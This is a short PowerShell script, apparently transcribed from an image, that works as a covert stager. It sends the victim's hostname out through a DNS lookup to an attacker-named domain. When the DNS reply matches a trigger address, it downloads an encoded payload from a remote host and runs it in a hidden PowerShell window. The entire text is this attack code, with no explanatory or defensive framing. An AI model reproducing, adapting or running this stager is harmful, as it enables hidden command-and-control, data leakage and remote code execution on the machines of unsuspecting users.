 1 $domain="ourdomain.nl";
2 function replaceBadChars($item){
3 $item = $item.Replace("_", "");
4 $item = $item.Replace("+", "");
5 $item = $item.Replace("=", "");
6 $item = $item.Replace(".", "");
7 return $item;
8 }
9
10 function callShell(){
11 $dl = (New-Object Net.WebClient).DownloadString('https://location.of.our.powershell.com/payload/data');
12 powershell -window hidden -enc $dl;
13 }
14
15
16 $hostname = [System.Net.Dns]::GetHostName();
17 $hostname = replaceBadChars($hostname);
18
19 $seed = -join ((65..90) + (97..122) | Get-Random -Count 5 | % {[char]$_});
20 $queryDomain = $hostname +"." +$seed+"."+$domain;
21 $var = [Net.DNS]::GetHostEntry($queryDomain);
22
23
24 if ($var.AddressList.IPAddressToString -eq '10.10.10.4'){
25 callShell;
26 }